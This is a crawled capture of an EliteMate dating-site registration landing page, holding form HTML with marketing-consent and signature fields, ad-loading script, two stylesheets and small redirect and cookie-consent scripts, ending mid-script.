                              By entering my information, I have read and agree to the practices set forth in the <span class="site_name_link"></span> <a target="_blank" href="//www.elitemate.com/htm/privacy.htm"> Privacy Policy</a> and <a target="_blank" href="//www.elitemate.com/htm/terms.htm">Terms of Use Agreement</a> and <a target="_blank" href="//www.elitemate.com/htm/safety.htm">Safety Guidelines</a>, which includes receiving newsletters and/or emails from us or third party advertisers and/or a phone call, pre-recorded call from us or trusted third-parties <a target="_blank" href="//www.elitemate.com/htm/trustedthirdpartypartners.htm">marketing partners</a>. I also confirm and certify that I am at least 18 years of age.<span class="formFieldNote"> <a onclick="javascript:window.open('../htm/terms.htm','credits','width=576,height=450,scrollbars=yes')" href="javascript:void(0)">
 Click to View Terms</a><br />
                              
                
                <div id="digital_signature_container" class="ec_content">
					<p>I Express My Consent To The <a  target="_blank" href="//www.elitemate.com/htm/privacy.htm">Privacy</a> And <a  target="_blank" href="//www.elitemate.com/htm/terms.htm">Terms</a> of <span class="site_name_link_inner"></span>.</p>
													 
					<p>Please Enter Your Full Name Below As Your Digital Signature of Expressing Your Consent To Allow <span class="site_name_link"></span>, And Its Marketing Partners To Communicate With You Via Telephone, Email and Postal Mail.</p>
				 
					<p style="padding-bottom: 0px;">Sign Your Name Here <input type="text" id="digital_signature" name="digital_signature" class="sub_input"></p>
				</div>
                              
                              
                                </span></font><font face="Arial" size="1"> <br />
                                  <input name = 'sms_agree' type ='checkbox' id="terms1"  onClick="return termscond1();" value="Y" />
                                  </font><span class="formFieldNote"><font face="Arial" size="1"> </font></span><span style="text-transform:uppercase"> i explicitly consent </span> and I would like to receive SMS messages via my wireless device from <span class="site_name_link"></span>,  trusted 3rd party advertisers. Standard messaging rates apply.
                                              <a target="_blank" href="//www.elitemate.com/htm/mobileterms.htm"> Mobile Terms &amp; Conditions</a>
                                              <br />
                              
                              <div id="digital_signature_container1" class="ec_content">
					<p>I Express My Consent To The <a  target="_blank" href="//www.elitemate.com/htm/privacy.htm">Privacy</a> And <a  target="_blank" href="//www.elitemate.com/htm/terms.htm">Terms</a> of <span class="site_name_link_inner"></span>.</p>
													 
					<p>Please Enter Your Full Name Below As Your Digital Signature of Expressing Your Consent To 
                    Allow <span class="site_name_link"></span>, And Its Marketing Partners To Communicate To You Via Telephone, Email and Postal Mail.</p>
				 
					<p style="padding-bottom: 0px;">Sign Your Name Here <input type="text" id="digital_signaturetwo" name="digital_signaturetwo" class="sub_input"></p>
				</div>
				
				<br/>
				 <input type="checkbox"  value="ON" name="ArcaMaxSubscription" /> Sign me up for the EliteMate Dating & Relationships email newsletter, powered by ArcaMax.
				</div>     
     
    <div class="field">
    <div class="btn_sec"><button class="submit_btn"><input type="image" class="submit_btn" align="middle" onClick="return hellocheck();"  /></button></div>
    </div>
    
    
    </fieldset>
    </div>
</div> <!-- main Div visible only after dynamic css is applied ENDS here---->
     
   
    
    <script type="text/javascript">
   refreshOnCountryChange();
    </script>

    <!--New script added for css download from dynamic pageid -->

    <script type="text/javascript">
        $(document).ready(function() {
            //alert($("#hdn_CSS_Status").val());
            if ($("#hdn_CSS_Status").val() == "1") {
                $("#main-div").show();
            }
            else {
                $("#dyanmic_link").attr("href", "../css/landing-pages-css/page1-css/default-theme/style-default.css");
                $("#main-div").show();
            }

        });
            </script>

    <input type ='hidden' name='type' value='' ><input type='hidden' name ='hdnReg' value='tempValue' ><input type ='hidden' name='rsid' value='' ></form>
  <!--  </form> --><center>

<br>
<br>
<br>
<br>
<center> <script language='JavaScript' type='text/javascript' src='https://ads.elitemate.com/adx.js'></script>
<script language='JavaScript' type='text/javascript'>
<!--
   if (!document.phpAds_used) document.phpAds_used = ',';
   phpAds_random = new String (Math.random()); phpAds_random = phpAds_random.substring(2,11);
   
   document.write ("<" + "script language='JavaScript' type='text/javascript' src='");
   document.write ("//ads.elitemate.com/adjs.php?n=" + phpAds_random);
   document.write ("&amp;what=zone:214&amp;target=_blank");
   document.write ("&amp;exclude=" + document.phpAds_used);
   if (document.referrer)
      document.write ("&amp;referer=" + escape(document.referrer));
   document.write ("'><" + "/script>");
//-->
                          </script><noscript>
                          <a href='//ads.elitemate.com/adclick.php?n=a0cf69b2' target='_blank'><img src='//ads.elitemate.com/adview.php?what=zone:214&amp;n=a0cf69b2' border='0' alt=''></a></noscript>


<br>

</body>
</html>



<script type="text/javascript" src="//www.elitemate.com/js/httpsredirect.js?i=1"></script>
<link rel="stylesheet" type="text/css" href="//www.elitemate.com/js/cookieconsent/partnerlanding/cookieconsent.css" />
<script type="text/javascript" src="//www.elitemate.com/js/cookieconsent/partnerlanding/cookieconsent.js?i=2"></script>


--- FILE ---
content_type: text/css
request_url: https://www.elitemate.com/css/landing-pages-css/page1-css/default-theme/style-default.css
body_size: 12577
content:
body
{
	margin: 0;
	padding: 0;
	background-color:#F3AA11;
	background-position: top center;
	font: normal 12px Arial, Helvetica, sans-serif;
	color: #333;
	text-align: left;
}

a, img
{
	border: none;
	text-decoration: none;
}

td, tr, ul, li
{
	margin: 0;
	padding: 0;
}

#logo
{
	padding: 10px 0 0 1px;
}

.search_text
{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #2e2e2e;
}
.search_list
{
	width: 100px;
	height: 19px;
}

#nav
{
	vertical-align: bottom;
}
#nav_menu
{
	text-align: center;
	color: #000;
	font: bold 13px Arial, Helvetica, sans-serif;
}
#nav_menu a
{
	padding: 0 0 0 10px;
	float: left;
}

#nav_menu td
{
	padding: 0 0px 0 0px;
}
#nav_menu a span
{
	text-decoration: none;
	float: left;
	color: #2f2f2f;
	display: block;
	height: 31px;
	line-height: 30px;
	padding: 0 1px 0 15px;
}


#nav_menu a:hover, #nav_menu a.selected
{
	color: #01a5ca;
}

#nav_menu a:hover span, #nav_menu a.selected span
{
	color: #01a5ca;
}




.nav_dash
{
	background-color: #666;
}


#main
{
	background-color: #FFF;
	padding: 10px;
}

#welcome
{
	font-size: 30px;
	font-family: "Myriad Pro";
	font-weight: normal;
	color: #d90a4b;
	border-bottom: solid 2px #e5e5e5;
	padding: 0 0 2px 0;
}

.welcome_text
{
	font: normal 12px Arial, Helvetica, sans-serif;
	color: #656565;
	line-height: 18px;
	text-align: justify;
	padding-right: 20px;
}
.welcome_text p
{
	margin: 0;
	padding: 8px 0 0 0;
}

.seperator
{
	background-color: #00a4bc;
}

#join_heading
{
	font-weight: normal;
	font-size: 18px;
	font-family: "Myriad Pro";
	color: #000;
	border-bottom: solid 2px #e5e5e5;
	padding: 0 0 5px 0;
	margin-bottom:8px;text-align:left !important; float:left !important;
}

#join
{
	background-color: #fff;
	padding: 12px;
	width: 370px;
}

#list ul
{
	list-style: inside;
	text-align: left;
	list-style-type: none;
	margin: 0 !important;
	padding: 10px 0 0 10px !important;
}
#list ul li
{
	background-image: url(https://www.drinkersociety.com/pl/ds/images/dot.jpg);
	background-position: left center;
	background-repeat: no-repeat;
	font: normal 12px Arial, Helvetica, sans-serif;
	color: #333;
	line-height: 20px;
	padding: 0 0 0 20px !important;
}

#terms
{
	padding: 3px;
}

.padding
{
	padding: 10px;
}
.padding_reg
{
	padding: 10px 10px 0 10px;
}
.input
{
	width: 200px;
	font-size: 12px;
	height: 20px;
	 padding: 0 4px;
}
.list
{
	width: 168px;
	font-size: 12px;
	height: 24px;
	padding: 2px 0;
}
.phone
{
	width: 40px;
	height: 20px;
}
.phone1
{
	width: 50px;
	height: 20px;
}


#testimonial
{
	width: 369px;
	height: auto;
}

.testimonial
{
	text-align: left;
	font: normal 35px Arial, Helvetica, sans-serif;
	color: #00a4bc;
}

.text
{
	font: normal 12px Arial, Helvetica, sans-serif;
	line-height: 17px;
	text-align: left;
}
.text_form
{
	font: bold 12px Arial, Helvetica, sans-serif;
	line-height: 12px;
	color: #000000;
}
.text_form td
{
	padding: 5px 0 0 0;
}
.text_form a
{
	color: #3b3b3b;
	text-decoration: underline;
}
.text_form input
{
	font: normal 12px Arial, Helvetica, sans-serif;
	line-height: 12px;
	color: #000;
	
}
.text_form select
{
	font: normal 12px Arial, Helvetica, sans-serif;
	line-height: 12px;
	color: #333;
}

.text_form strong
{
	padding: 8px 0 0 0;
	display: block;
	font-size: 13px !important;
}

#bottom
{
	text-align: center;
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #444040;
	line-height: 18px;
}

.ref
{
	width: 27px;
}

.content
{
	font: 11px Arial, Helvetica, sans-serif;
	color: #333;
	text-align: left;
	line-height: 16px;
}
.content p
{
	text-align: left;
}
.content a
{
	text-decoration: underline;
	color: #333;
}
.content a:hover
{
	text-decoration: none;
}

.content2
{
	font: 11px Arial, Helvetica, sans-serif;
	color: #000;
	line-height: 17px;
	font-weight:normal;
}
.content2 a
{
	text-decoration: underline;
	color: #000;
}
.content2 a:hover
{
	text-decoration: none;
	color: #000;
}


.heading_band
{
	background-color: #e72360;
	font: bold 13px Arial, Helvetica, sans-serif;
	color: #FFF;
	text-align: center;
}

#padding_right
{
	padding-right: 15px;
}
#padding_left
{
	padding-left: 15px;
}

.subheading
{
	font: normal 14px Arial, Helvetica, sans-serif;
	color: #00a4bc;
}

.category_list
{
	width: 420px;
	height: 21px;
	font: normal 12px Arial, Helvetica, sans-serif;
}
.category_input
{
	width: 416px;
	height: 15px;
	font: normal 12px Arial, Helvetica, sans-serif;
}
.category_textarea
{
	width: 416px;
	height: 60px;
	font: normal 12px Arial, Helvetica, sans-serif;
}

.sign
{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #00a4bc;
	text-align: right;
}
.sign a
{
	text-decoration: none;
	color: #00558B;
}
.sign a:hover
{
	color: #000;
	text-decoration: underline;
}

.form-headings
{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #000;
	/*text-shadow: 0px 0px 1px #0b0b0b;*/
}
.phone_no_small
{
	width: 30px;
}
.phone_no_big
{
	width: 50px;
}

.form-des-text
{
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: 15px;
	text-align: left;
}

.notification
{
	padding: 10px;
}
.notification h6
{
	color: #fff;
	font-size: 15px;
	font-weight: bold;
	margin: 0;
	padding: 0;
}
.notification p
{
	margin: 0;
	padding: 0;
	font-size: 11px;
	color: #000;
	padding-top: 10px;
	line-height: 18px;
}
.notification a
{
	color: #000;
	text-decoration: underline;
	font-size: 11px;
}

.left_wrapp_welcome
{
	width: 620px;
	background-color: #fff;
	padding: 10px;
}
.speacial_note
{
	color: #005a95;
	font-size: 16px;
	font-family: Calibri;
	font-weight: bold;
}

.footer_wrapper
{
	width: 100%;
	float:left;
	background:#ffd0e2;
}
.from_wrapper
{
	width: 958px;
	border: solid 1px #d90a4b;
	background-color: #fff;
}
.astric_error
{
	color: #000;
	font-size: 14px;
	font-weight: bold;
}



.input-login
{
	padding: 4px;
	width: 250px;
	border: 1px solid #C6C6C4;
	background-color: #ffffff;
	font-size: 12pt;
	height: 20px;
}

.bodytext
{
	color: #555555;
	font-size: 12px;
	font-family: Arial;
	text-align: right;
	padding: 0 10px 0 0;
}






.midborder
{
	border: solid 1px #ff790f;
	background: #fff;
	margin-top: 22px;
}
.blkcolor
{
	color: #040505;
}
.limit_single
{
	font-size: 26px;
	font-family: "Myriad Pro";
	font-weight: normal;
	color: #01A5CA;
	padding: 16px 0px;
	float: left;
	width: 100%;
}

.form-headings_new
{
	font: normal 13px Arial, Helvetica, sans-serif;
	color: #333;
}


/*new css for shopping*/
.banner_sec
{
	float: left;
	width: 552px;
	margin-bottom: 20px;
}
.blockwel
{
	float: left;
	width: 552px;
	margin-bottom: 20px;
}
.blockwel_mid
{
	float: left;
	width: 520px;
	margin: 0px;
	padding: 6px 16px 0px 16px;
	background:#fff;
	*margin:-6px 0px -7px 0px;
	text-align:left !important;
}
.blockwel_mid p
{
	font: 13px Arial, Helvetica, sans-serif;
	color: #0b0b0b;
	line-height: 18px;
	padding-bottom: 8px;
	/*text-shadow: 0 0 1px #0B0B0B;*/
	text-align:left !important;
	*padding-bottom:2px;
	padding-bottom:2px\9;
}

.testi_blok{
	float: left;
	width: 552px; padding:0px;
	
}
.header .logo{float:left; width:100%; text-align:center; background:url("https://www.elitemate.com/css/landing-pages-css/page1-css/384/images/logo.png") no-repeat scroll center top / contain; width:100%; height:110px;}

.formblok{ float:right; width:384px; background:url(https://www.elitemate.com/images/drinker_society1_images/formbg.png) left top no-repeat; height:738px; padding:10px 0; margin-bottom:20px;}
.registrationInput{ margin:0px !important; padding:0px !important;}
.joinblok{ float:right; width:354px; background:#fff; padding:10px 10px 10px 20px;}
.joinlist{ margin:0px; padding:0px; list-style:none; float:left; width:354px;}
ul.joinlist { list-style:none; margin:0px; padding:0px;}
ul.joinlist li{ font:13px Arial, Helvetica, sans-serif; color:#000; line-height:18px; background:url(https://www.elitemate.com/images/drinker_society1_images/bullet.png) left top no-repeat; padding:0px 0px 8px 30px;text-align:left !important;}
.pink{ color:#d90a4b; }
.margins{ margin:0px 0px 0px 10px;}
.zipbox{ width:206px;}

.wels{*margin-bottom:2px; margin-bottom:2px\9;}

.chkboxtext{ float:left; width:350px; font:11px Arial, Helvetica, sans-serif; line-height:16px; color:#000; font-weight:normal;  *width:340px;  width:340px\9;  }
.chkbox{ float:left; width:30px;}
.chkboxtxt{ float:left; width:320px; font:11px Arial, Helvetica, sans-serif; line-height:16px; color:#000; font-weight:normal; text-align:left !important; *width:310px;  width:310px\9;  }
.chkboxtxt a{ text-decoration:underline; color:#000;}
.chkboxtxt a:hover{ text-decoration:none; color:#000;}

.site_name_link:after{content: "EliteMate.com";}
.site_name_link_inner:after{content: "EliteMate.com";}

.submit_btn{  background:#FE5302; color:#fff;
    border: 1px solid #767676;
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    font-weight: bold;
    margin-top: 20px;
    padding: 5px 15px;
    text-transform: uppercase;}
.ec_content{display: none;color:#515151; border: 1px solid #CCC; background-color: #C4D3D8; padding:5px 1%; width:98%; margin-bottom:5px; float:left; margin-top:15px;}
.ec_content p{font-size:12px!important;}
.ec_content a{color:#515151!important;}
.ec_content .sub_input{background:#fff; margin:0 10px 5px 0; width:100px; padding:0 5px; height: 24px;}
fieldset{margin:0 auto; max-width:390px; width:98%; padding:10px 1%; border-radius:10px;}
fieldset.frm{ background:#FE5301;}
.btn_sec{float:left; width:100%; text-align:center;}
.form-text1{text-align:left;}
.frm .ref_mobile{display:none;}
input[type=text], input[type=password]{width:100%; background:#fff;}
.formFieldNote{text-align:center;}
.frm_ribbn{float:left; lwidth:100%;background:url("https://elitemate.com/css/landing-pages-css/page1-css/384/images/header_frm.png") no-repeat scroll center top / contain; width:100%; height:63px; }
.steps {float:left; width:100%;}



.form-text1{color:#fff; font: 10px Arial,Helvetica,sans-serif;}
.form-text1 a{color:#fff;}
.form-text1 p{text-align:left!important;}
.header{ text-align:center; width:100%;}
.steps{ font-family:arial; font-size:12px; color: #FFFFFF;  line-height: 1.5em; margin-bottom: 10px; margin-top: 10px; text-align: center;}
fieldset{ border:none;}
fieldset label { font-weight: bold; padding-top: 2px; font-size:12px;}
fieldset div.field { margin:0 auto 5px; width:95%;}
fieldset div.field span { display: block; font-size: 80%;}
.lists_elite{clear: both; overflow: hidden;padding: 3px; margin:0 auto;}
.lists_elite ul{margin: 0 auto;padding-left: 15px; width:270px;color:#fff;line-height:22px;}
.lists_elite ul li{ font:12px Arial, Helvetica, sans-serif; line-height:22px;}
.formFieldNote{color: #FFFFFF; font-family: Arial,Helvetica,sans-serif; font-size:11px !important; font-weight:normal !important; text-align:left; line-height:12px;}
.formFieldNote a{ text-decoration:underline; color:#FFF;}
.formFieldNote a:hover{ text-decoration:none; color:#FFF;}
fieldset div.field a{ text-decoration:underline; color:#FFF;}
fieldset div.field a:hover{ text-decoration:none; color:#FFF;}
.inputs1{width: 212px;height: 20px;line-height: 20px;font: normal 12px Arial, Helvetica, sans-serif;color: #000;text-align: left;border: solid 1px #7f9db9;}
input[type=text], input[type=password]{color: #000000;font: 12px Arial,Helvetica,sans-serif;height:18px; text-align: left; padding:2px; margin-bottom:4px; border-radius:3px;  border:none;}
input[placeholder], [placeholder], *[placeholder] {color:#555555 !important; font-size:12px; font-weight:bold;}
::-webkit-input-placeholder { /* WebKit browsers */
  color:#555555 !important; font-size:12px; font-weight:bold;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:#555555 !important; font-size:12px; font-weight:bold;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
  color:#555555 !important; font-size:12px; font-weight:bold;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
  color:#555555 !important; font-size:12px; font-weight:bold;
}
select{color:#555555!important;}


--- FILE ---
content_type: text/css
request_url: https://www.elitemate.com/js/cookieconsent/partnerlanding/cookieconsent.css
body_size: 91
content:
@import url("//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css");

--- FILE ---
content_type: text/css
request_url: https://www.elitemate.com/css/landing-pages-css/page1-css/466/style-landing.css
body_size: 12835
content:
body
{
	margin: 0;
	padding: 0;
	background:#10121e;
	font: normal 12px Arial, Helvetica, sans-serif;
	color: #333;
	text-align: left;
}

a, img
{
	border: none;
	text-decoration: none;
}

td, tr, ul, li
{
	margin: 0;
	padding: 0;
}

#logo
{
	padding: 10px 0 0 1px;
}

.search_text
{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #2e2e2e;
}
.search_list
{
	width: 100px;
	height: 19px;
}

#nav
{
	vertical-align: bottom;
}
#nav_menu
{
	text-align: center;
	color: #000;
	font: bold 13px Arial, Helvetica, sans-serif;
}
#nav_menu a
{
	padding: 0 0 0 10px;
	float: left;
}

#nav_menu td
{
	padding: 0 0px 0 0px;
}
#nav_menu a span
{
	text-decoration: none;
	float: left;
	color: #2f2f2f;
	display: block;
	height: 31px;
	line-height: 30px;
	padding: 0 1px 0 15px;
}


#nav_menu a:hover, #nav_menu a.selected
{
	color: #01a5ca;
}

#nav_menu a:hover span, #nav_menu a.selected span
{
	color: #01a5ca;
}




.nav_dash
{
	background-color: #666;
}


#main
{
	background-color: #FFF;
	padding: 10px;
}

#welcome
{
	font-size: 30px;
	font-family: "Myriad Pro";
	font-weight: normal;
	color: #d90a4b;
	border-bottom: solid 2px #e5e5e5;
	padding: 0 0 2px 0;
}

.welcome_text
{
	font: normal 12px Arial, Helvetica, sans-serif;
	color: #656565;
	line-height: 18px;
	text-align: justify;
	padding-right: 20px;
}
.welcome_text p
{
	margin: 0;
	padding: 8px 0 0 0;
}

.seperator
{
	background-color: #00a4bc;
}

#join_heading
{
	font-weight: normal;
	font-size: 18px;
	font-family: "Myriad Pro";
	color: #000;
	border-bottom: solid 2px #e5e5e5;
	padding: 0 0 5px 0;
	margin-bottom:8px;text-align:left !important; float:left !important;
}

#join
{
	background-color: #fff;
	padding: 12px;
	width: 370px;
}

#list ul
{
	list-style: inside;
	text-align: left;
	list-style-type: none;
	margin: 0 !important;
	padding: 10px 0 0 10px !important;
}
#list ul li
{
	background-image: url(//www.elitemate.com/pl/ds/images/dot.jpg);
	background-position: left center;
	background-repeat: no-repeat;
	font: normal 12px Arial, Helvetica, sans-serif;
	color: #333;
	line-height: 20px;
	padding: 0 0 0 20px !important;
}

#terms
{
	padding: 3px;
}

.padding
{
	padding: 10px;
}
.padding_reg
{
	padding: 10px 10px 0 10px;
}
.input
{
	width: 200px;
	font-size: 12px;
	height: 20px;
	 padding: 0 4px;
}
.list
{
	width: 168px;
	font-size: 12px;
	height: 24px;
	padding: 2px 0;
}
.phone
{
	width: 40px;
	height: 20px;
}
.phone1
{
	width: 50px;
	height: 20px;
}


#testimonial
{
	width: 369px;
	height: auto;
}

.testimonial
{
	text-align: left;
	font: normal 35px Arial, Helvetica, sans-serif;
	color: #00a4bc;
}

.text
{
	font: normal 12px Arial, Helvetica, sans-serif;
	line-height: 17px;
	text-align: left;
}
.text_form
{
	font: bold 12px Arial, Helvetica, sans-serif;
	line-height: 12px;
	color: #000000;
}
.text_form td
{
	padding: 5px 0 0 0;
}
.text_form a
{
	color: #3b3b3b;
	text-decoration: underline;
}
.text_form input
{
	font: normal 12px Arial, Helvetica, sans-serif;
	line-height: 12px;
	color: #000;
	
}
.text_form select
{
	font: normal 12px Arial, Helvetica, sans-serif;
	line-height: 12px;
	color: #333;
}

.text_form strong
{
	padding: 8px 0 0 0;
	display: block;
	font-size: 13px !important;
}

#bottom
{
	text-align: center;
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #444040;
	line-height: 18px;
}

.ref
{
	width: 27px;
}

.content
{
	font: 11px Arial, Helvetica, sans-serif;
	color: #333;
	text-align: left;
	line-height: 16px;
}
.content p
{
	text-align: left;
}
.content a
{
	text-decoration: underline;
	color: #333;
}
.content a:hover
{
	text-decoration: none;
}

.content2
{
	font: 11px Arial, Helvetica, sans-serif;
	color: #000;
	line-height: 17px;
	font-weight:normal;
}
.content2 a
{
	text-decoration: underline;
	color: #000;
}
.content2 a:hover
{
	text-decoration: none;
	color: #000;
}


.heading_band
{
	background-color: #e72360;
	font: bold 13px Arial, Helvetica, sans-serif;
	color: #FFF;
	text-align: center;
}

#padding_right
{
	padding-right: 15px;
}
#padding_left
{
	padding-left: 15px;
}

.subheading
{
	font: normal 14px Arial, Helvetica, sans-serif;
	color: #00a4bc;
}

.category_list
{
	width: 420px;
	height: 21px;
	font: normal 12px Arial, Helvetica, sans-serif;
}
.category_input
{
	width: 416px;
	height: 15px;
	font: normal 12px Arial, Helvetica, sans-serif;
}
.category_textarea
{
	width: 416px;
	height: 60px;
	font: normal 12px Arial, Helvetica, sans-serif;
}

.sign
{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #00a4bc;
	text-align: right;
}
.sign a
{
	text-decoration: none;
	color: #00558B;
}
.sign a:hover
{
	color: #000;
	text-decoration: underline;
}

.form-headings
{
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #000;
	/*text-shadow: 0px 0px 1px #0b0b0b;*/
}
.phone_no_small
{
	width: 30px;
}
.phone_no_big
{
	width: 50px;
}

.form-des-text
{
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: 15px;
	text-align: left;
}

.notification
{
	padding: 10px;
}
.notification h6
{
	color: #fff;
	font-size: 15px;
	font-weight: bold;
	margin: 0;
	padding: 0;
}
.notification p
{
	margin: 0;
	padding: 0;
	font-size: 11px;
	color: #000;
	padding-top: 10px;
	line-height: 18px;
}
.notification a
{
	color: #000;
	text-decoration: underline;
	font-size: 11px;
}

.left_wrapp_welcome
{
	width: 620px;
	background-color: #fff;
	padding: 10px;
}
.speacial_note
{
	color: #005a95;
	font-size: 16px;
	font-family: Calibri;
	font-weight: bold;
}

.footer_wrapper
{
	width: 100%;
	float:left;
	background:#ffd0e2;
}
.from_wrapper
{
	width: 958px;
	border: solid 1px #d90a4b;
	background-color: #fff;
}
.astric_error
{
	color: #000;
	font-size: 14px;
	font-weight: bold;
}



.input-login
{
	padding: 4px;
	width: 250px;
	border: 1px solid #C6C6C4;
	background-color: #ffffff;
	font-size: 12pt;
	height: 20px;
}

.bodytext
{
	color: #555555;
	font-size: 12px;
	font-family: Arial;
	text-align: right;
	padding: 0 10px 0 0;
}






.midborder
{
	border: solid 1px #ff790f;
	background: #fff;
	margin-top: 22px;
}
.blkcolor
{
	color: #040505;
}
.limit_single
{
	font-size: 26px;
	font-family: "Myriad Pro";
	font-weight: normal;
	color: #01A5CA;
	padding: 16px 0px;
	float: left;
	width: 100%;
}

.form-headings_new
{
	font: normal 13px Arial, Helvetica, sans-serif;
	color: #333;
}


/*new css for shopping*/
.banner_sec
{
	float: left;
	width: 552px;
	margin-bottom: 20px;
}
.blockwel
{
	float: left;
	width: 552px;
	margin-bottom: 20px;
}
.blockwel_mid
{
	float: left;
	width: 520px;
	margin: 0px;
	padding: 6px 16px 0px 16px;
	background:#fff;
	*margin:-6px 0px -7px 0px;
	text-align:left !important;
}
.blockwel_mid p
{
	font: 13px Arial, Helvetica, sans-serif;
	color: #0b0b0b;
	line-height: 18px;
	padding-bottom: 8px;
	/*text-shadow: 0 0 1px #0B0B0B;*/
	text-align:left !important;
	*padding-bottom:2px;
	padding-bottom:2px\9;
}

.testi_blok{
	float: left;
	width: 552px; padding:0px;
	
}
.header .logo{float:left; width:100%; text-align:center; background:url("//www.elitemate.com/css/landing-pages-css/page1-css/466/images/logo.png") no-repeat scroll center top; width:100%; height:91px;}

.formblok{ float:right; width:384px; background:url(//www.elitemate.com/images/drinker_society1_images/formbg.png) left top no-repeat; height:738px; padding:10px 0; margin-bottom:20px;}
.registrationInput{ margin:0px !important; padding:0px !important;}
.joinblok{ float:right; width:354px; background:#fff; padding:10px 10px 10px 20px;}
.joinlist{ margin:0px; padding:0px; list-style:none; float:left; width:354px;}
ul.joinlist { list-style:none; margin:0px; padding:0px;}
ul.joinlist li{ font:13px Arial, Helvetica, sans-serif; color:#000; line-height:18px; background:url(//www.elitemate.com/images/drinker_society1_images/bullet.png) left top no-repeat; padding:0px 0px 8px 30px;text-align:left !important;}
.pink{ color:#d90a4b; }
.margins{ margin:0px 0px 0px 10px;}
.zipbox{ width:206px;}

.wels{*margin-bottom:2px; margin-bottom:2px\9;}

.chkboxtext{ float:left; width:350px; font:11px Arial, Helvetica, sans-serif; line-height:16px; color:#000; font-weight:normal;  *width:340px;  width:340px\9;  }
.chkbox{ float:left; width:30px;}
.chkboxtxt{ float:left; width:320px; font:11px Arial, Helvetica, sans-serif; line-height:16px; color:#000; font-weight:normal; text-align:left !important; *width:310px;  width:310px\9;  }
.chkboxtxt a{ text-decoration:underline; color:#000;}
.chkboxtxt a:hover{ text-decoration:none; color:#000;}

.site_name_link:after{content: "HolidayLove.com, EliteMate.com";}
.site_name_link_inner:after{content: "HolidayLove.com and EliteMate.com";}

.submit_btn{ display:inline-block; text-indent:-10000px; background:url(//www.elitemate.com/images/drinker_society1_images/joinbtn.png) left top no-repeat; width:192px; height:37px; cursor:pointer; border:1px solid #000; margin-top:20px; color:#fff;}
.ec_content{display: none;color:#515151; border: 1px solid #CCC; background-color: #C4D3D8; padding:5px 1%; width:98%; margin-bottom:5px; float:left; margin-top:15px;}
.ec_content p{font-size:12px!important;}
.ec_content a{color:#515151!important;}
.ec_content .sub_input{background:#fff; margin:0 10px 5px 0; width:100px; padding:0 5px; height: 24px;}
fieldset{margin:0 auto; max-width:400px; width:98%; padding:10px 1%; border-radius:10px;}
fieldset.frm{ background:#122240;}
.btn_sec{float:left; width:100%; text-align:center;}
.form-text1{text-align:left;}
.frm .ref_mobile{display:none;}

input[type=text], input[type=password]{width:100%; background:#fff;}
.formFieldNote{text-align:center;}
.frm_ribbn{float:left; lwidth:100%;background:url("//www.elitemate.com/css/landing-pages-css/page1-css/466/images/header_frm.png") no-repeat scroll center top / contain; width:100%; height:63px; margin-bottom:10px; margin-top:7px;}
.steps {float:left; width:100%;}



.form-text1{color:#fff; font: 10px Arial,Helvetica,sans-serif;}
.form-text1 a{color:#fff;}
.form-text1 p{text-align:left!important;}
.header{ text-align:center; width:100%;}
.steps{ font-family:arial; font-size:12px; color: #FFFFFF;  line-height: 1.5em; margin-bottom: 10px; margin-top: 10px; text-align: center;}
fieldset{ border:none;}
fieldset label { font-weight: bold; padding-top: 2px; font-size:12px; color:#fff;}
fieldset div.field { margin:0 auto 5px; width:90%;}
fieldset div.field span { display: block; font-size: 80%; color:#fff;}
.lists_elite{clear: both; overflow: hidden; margin:0 auto; max-width:400px; line-height:20px; color:#fff;}
.lists_elite ul{margin: 0 auto;padding-left: 15px; width:270px;color:#fff;line-height:22px;}
.lists_elite ul li{ font:12px Arial, Helvetica, sans-serif; line-height:22px; color:#fff;}
.formFieldNote{color: #FFFFFF; font-family: Arial,Helvetica,sans-serif; font-size:11px !important; font-weight:normal !important; line-height:12px; text-align:left;}
.formFieldNote a{ text-decoration:underline;}
.formFieldNote a:hover{ text-decoration:none;}
fieldset div.field a{ text-decoration:underline; color:#FFF;}
fieldset div.field a:hover{ text-decoration:none; color:#FFF;}
.inputs1{width: 212px;height: 20px;line-height: 20px;font: normal 12px Arial, Helvetica, sans-serif;color: #000;text-align: left;border: solid 1px #7f9db9;}
input[type=text], input[type=password]{color: #000000;font: 12px Arial,Helvetica,sans-serif;height:18px; text-align: left; padding:2px; margin-bottom:4px; border-radius:3px;  border:none;}
input[placeholder], [placeholder], *[placeholder] {color:#555555 !important; font-size:12px; font-weight:bold;}
::-webkit-input-placeholder { /* WebKit browsers */
  color:#555555 !important; font-size:12px; font-weight:bold;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:#555555 !important; font-size:12px; font-weight:bold;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
  color:#555555 !important; font-size:12px; font-weight:bold;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
  color:#555555 !important; font-size:12px; font-weight:bold;
}
select{color:#555555!important;}

.lists_elite h1{color:#fff; font-size:18px; text-align:center; font-weight:normal;}
.lists_elite img{ float: left; margin: 0 0 15px 0px; width: 100%;}

@media (max-width:380px){
	.header .logo{height:91px;}
	.frm_ribbn{height:51px;}
	}




--- FILE ---
content_type: application/javascript
request_url: https://www.elitemate.com/js/httpsredirect.js?i=1
body_size: 228
content:
if (window.location.protocol !== 'https:') {
    /*window.location = 'https://' + window.location.hostname + window.location.pathname + window.location.hash;*/
	window.location = document.URL.replace("http://", "https://");
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elitemate.com/js/cookieconsent/partnerlanding/cookieconsent.js?i=2
body_size: 1487
content:
var js = document.createElement("script");
js.type = "text/javascript";
js.src = "//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js";
document.body.appendChild(js);

window.addEventListener("load", function(){
